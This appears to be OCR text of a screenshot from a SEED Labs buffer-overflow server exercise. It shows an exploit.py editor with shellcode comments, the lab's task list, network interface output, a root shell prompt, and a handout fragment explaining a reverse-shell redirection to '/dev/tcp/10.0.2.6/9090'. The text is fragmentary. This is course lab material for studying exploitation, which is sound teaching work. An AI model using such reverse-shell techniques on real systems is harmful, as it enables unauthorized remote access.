 Activities
Terminal
Oct 18 19:50
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server
exploit.py
~/its450/lab06/Labsetup/attack-code
Open
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
exploit.py
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker *
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: L
Task 5: L
Task 6: E
the Add
Tasks 7:
Other C
Guidelin
Submiss
seed@VM: ~/.../attack-code
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 1737 (1.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@1cbf6a978de3:/bof#
5
INS
• "> /dev/tcp/10.0.2.6/9090": This causes the output device (stdout) of the shell to be
redirected to the TCP connection to 10.0.2.6's port 9090. In Unix systems, stdout's file